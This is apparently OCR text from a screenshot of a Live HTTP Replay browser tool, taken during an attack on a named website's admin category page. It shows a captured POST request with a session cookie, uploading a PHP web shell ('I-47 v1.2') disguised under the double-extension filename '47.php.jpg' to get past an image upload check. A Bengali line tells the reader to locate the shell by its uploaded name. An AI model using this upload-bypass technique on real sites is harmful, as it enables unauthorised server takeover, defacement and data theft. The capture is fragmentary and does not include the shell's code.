 Live HTTP Replay
File
POST
http://www.bbss.com.pk/admin/addnew_cat.php
HTTP/1.1
HTTP Headers
Host: www.bbss.com.pk
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:21.0) Gecko/20100101 Firefox/21.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.bbss.com.pk/admin/addnew_cat.php
Cookie: PHPSESSID=btblhnoi8jdm73f7g7k7bpvm21
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------167762741628374
Content-Length: 90397
Faruk Ahmed
WebSearch
Logged in as: admin | Log out?
Send POST Content ?
-----------------------------167762741628374\r\n
Content-Disposition: form-data; name="album_name"\r\n
\r\n
bbss\r\n
-----------------------------167762741628374\r\n
Content-Disposition: form-data; name="file1[]"; filename="47.php.jpg\r\n
Content-Type: image/jpeg\r\n
\r\n
<?php\r\n
//========================================//\r\n
//========+++I-47 v1.2+++==========//\r\n
//========================================//\r\n
shell নাম টা খুজে বেড় করেন।যে নামে উপলোড
করেছিলেন ।
1
Content-Length: 90397
Replay
Close
Save All...
Replay...
Capture
Clear
Close